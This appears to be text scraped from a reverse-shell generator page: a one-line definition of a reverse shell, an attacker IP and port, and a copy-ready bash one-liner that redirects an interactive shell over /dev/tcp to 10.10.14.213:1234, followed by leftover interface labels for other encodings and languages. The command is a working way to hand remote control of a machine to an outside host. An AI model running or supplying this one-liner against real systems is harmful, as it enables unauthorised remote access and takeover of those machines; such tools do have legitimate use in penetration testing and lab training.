 Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a remote
machine, not from the local host.
10.10.14.213
1234
Bash
bash -c 'exec bash -i &>/dev/tcp/10.10.14.213/1234 <&1'
Copy the reverse shell
URL encoded
php
JS
SQL